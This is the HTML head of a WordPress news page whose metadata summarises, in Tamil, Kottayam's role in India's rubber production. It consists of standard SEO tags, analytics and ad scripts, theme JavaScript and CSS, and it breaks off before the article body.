

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starlivenews.com/kottayam-rubber-industry-facts-part-2/
body_size: 35551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World Unknown Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://starlivenews.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/starlivenews.com\/kottayam-rubber-industry-facts-part-2\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://starlivenews.com/wp-content/uploads/2022/08/logo-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World Unknown Facts" />
<meta property="og:description" content="Kottayam Rubber Industry Facts? இந்தியாவின் ஒட்ட மொத்த ரப்பர் உற்பத்தியில் கோட்டயம் குறிப்பிடத்தக்க பங்களிப்பை வழங்குகிறது, இந்தியாவின் மிகப்பெரிய ரப்பர் உற்பத்தியாளர் கோட்டயமாகும். ரப்பர் மரங்கள் விவசாயிகளுக்கு நிலையான வருவாயை வழங்குகின்றன மற்றும் ரப்பர் தோட்டங்களுக்கு தட்பவெப்ப நிலை ஏற்றது மேட்டு நிலங்கள் மிகவும் பொருத்தமானவை என்றாலும் சாகுபடி கிட்டத்தட்ட அனைத்து பகுதிகளுக்கும் பரவியுள்ளது. பயிரிடப்படும் மற்ற பயிர்களில் மரவள்ளிக்கிழங்கு, தேங்காய், மிளகு மற்றும் காய்கறிகள் அடங்கும். ரப்பர் உற்பத்தி அதிகரிக்க இந்திய அரசு ரப்பர் [&hellip;]" />
<meta property="og:url" content="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/" />
<meta property="og:site_name" content="Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts" />
<meta property="article:section" content="Kerala" />
<meta property="og:image" content="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg" />
<meta property="og:image:secure_url" content="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg" />
<meta property="og:image:width" content="324" />
<meta property="og:image:height" content="237" />
<meta property="og:image:alt" content="Kottayam Rubber Industry" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-11T06:00:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World Unknown Facts" />
<meta name="twitter:description" content="Kottayam Rubber Industry Facts? இந்தியாவின் ஒட்ட மொத்த ரப்பர் உற்பத்தியில் கோட்டயம் குறிப்பிடத்தக்க பங்களிப்பை வழங்குகிறது, இந்தியாவின் மிகப்பெரிய ரப்பர் உற்பத்தியாளர் கோட்டயமாகும். ரப்பர் மரங்கள் விவசாயிகளுக்கு நிலையான வருவாயை வழங்குகின்றன மற்றும் ரப்பர் தோட்டங்களுக்கு தட்பவெப்ப நிலை ஏற்றது மேட்டு நிலங்கள் மிகவும் பொருத்தமானவை என்றாலும் சாகுபடி கிட்டத்தட்ட அனைத்து பகுதிகளுக்கும் பரவியுள்ளது. பயிரிடப்படும் மற்ற பயிர்களில் மரவள்ளிக்கிழங்கு, தேங்காய், மிளகு மற்றும் காய்கறிகள் அடங்கும். ரப்பர் உற்பத்தி அதிகரிக்க இந்திய அரசு ரப்பர் [&hellip;]" />
<meta name="twitter:image" content="https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Starlive" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://starlivenews.com/#organization","name":"Star Live News","url":"https://starlivenews.com","logo":{"@type":"ImageObject","@id":"https://starlivenews.com/#logo","url":"http://starlivenews.com/wp-content/uploads/2020/07/new_copy-0-removebg-preview.png","contentUrl":"http://starlivenews.com/wp-content/uploads/2020/07/new_copy-0-removebg-preview.png","caption":"Star Live News","inLanguage":"en-GB"}},{"@type":"WebSite","@id":"https://starlivenews.com/#website","url":"https://starlivenews.com","name":"Star Live News","publisher":{"@id":"https://starlivenews.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg","url":"https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg","width":"324","height":"237","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://starlivenews.com/kottayam-rubber-industry-facts-part-2/#webpage","url":"https://starlivenews.com/kottayam-rubber-industry-facts-part-2/","name":"Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World Unknown Facts","datePublished":"2023-06-11T06:00:57+05:30","dateModified":"2023-06-11T06:00:57+05:30","isPartOf":{"@id":"https://starlivenews.com/#website"},"primaryImageOfPage":{"@id":"https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://starlivenews.com/author/adminpraveen/","name":"Starlive","url":"https://starlivenews.com/author/adminpraveen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/822fe9700d617f36f766531a656733bc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/822fe9700d617f36f766531a656733bc?s=96&amp;d=mm&amp;r=g","caption":"Starlive","inLanguage":"en-GB"},"sameAs":["https://starlivenews.com"],"worksFor":{"@id":"https://starlivenews.com/#organization"}},{"@type":"BlogPosting","headline":"Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World","keywords":"Kottayam Rubber Industry","datePublished":"2023-06-11T06:00:57+05:30","dateModified":"2023-06-11T06:00:57+05:30","author":{"@id":"https://starlivenews.com/author/adminpraveen/","name":"Starlive"},"publisher":{"@id":"https://starlivenews.com/#organization"},"description":"Kottayam Rubber Industry Facts? \u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0b92\u0b9f\u0bcd\u0b9f \u0bae\u0bca\u0ba4\u0bcd\u0ba4 \u0bb0\u0baa\u0bcd\u0baa\u0bb0\u0bcd \u0b89\u0bb1\u0bcd\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0baf\u0bbf\u0bb2\u0bcd \u0b95\u0bcb\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bcd \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0b9f\u0ba4\u0bcd\u0ba4\u0b95\u0bcd\u0b95 \u0baa\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0baa\u0bcd\u0baa\u0bc8 \u0bb5\u0bb4\u0b99\u0bcd\u0b95\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1, \u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0baf\u0bbe\u0bb5\u0bbf\u0ba9\u0bcd \u0bae\u0bbf\u0b95\u0baa\u0bcd\u0baa\u0bc6\u0bb0\u0bbf\u0baf \u0bb0\u0baa\u0bcd\u0baa\u0bb0\u0bcd \u0b89\u0bb1\u0bcd\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0baf\u0bbe\u0bb3\u0bb0\u0bcd \u0b95\u0bcb\u0b9f\u0bcd\u0b9f\u0baf\u0bae\u0bbe\u0b95\u0bc1\u0bae\u0bcd.","name":"Kottayam Rubber Industry Facts -Part 2? - Starlivenews | Interesting News | Tamilnadu States India World","@id":"https://starlivenews.com/kottayam-rubber-industry-facts-part-2/#richSnippet","isPartOf":{"@id":"https://starlivenews.com/kottayam-rubber-industry-facts-part-2/#webpage"},"image":{"@id":"https://starlivenews.com/wp-content/uploads/2023/05/kottyam3.jpg"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://starlivenews.com/kottayam-rubber-industry-facts-part-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts &raquo; Feed" href="https://starlivenews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Starlivenews |  Interesting News | Tamilnadu States India World Unknown Facts &raquo; Comments Feed" href="https://starlivenews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/starlivenews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://starlivenews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.83' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://starlivenews.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://starlivenews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://starlivenews.com/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://starlivenews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://starlivenews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://starlivenews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://starlivenews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type="text/javascript" src="https://starlivenews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://starlivenews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF6425N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["starlivenews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF6425N");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://starlivenews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://starlivenews.com/wp-json/wp/v2/posts/12587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://starlivenews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://starlivenews.com/?p=12587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://starlivenews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarlivenews.com%2Fkottayam-rubber-industry-facts-part-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://starlivenews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarlivenews.com%2Fkottayam-rubber-industry-facts-part-2%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
            <meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/?amp=1"><script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1d6135d757","wpRestUrl":"https:\/\/starlivenews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/starlivenews.com\/wp-admin\/","wpRestNonce":"1d6135d757","wpRestUrl":"https:\/\/starlivenews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://starlivenews.com/kottayam-rubber-industry-facts-part-2/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5155505531064137&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/starlivenews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/starlivenews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1a4fb2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80b798ab2c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1a4fb2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1a4fb2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1a4fb2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1a4fb2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1a4fb2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1a4fb2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
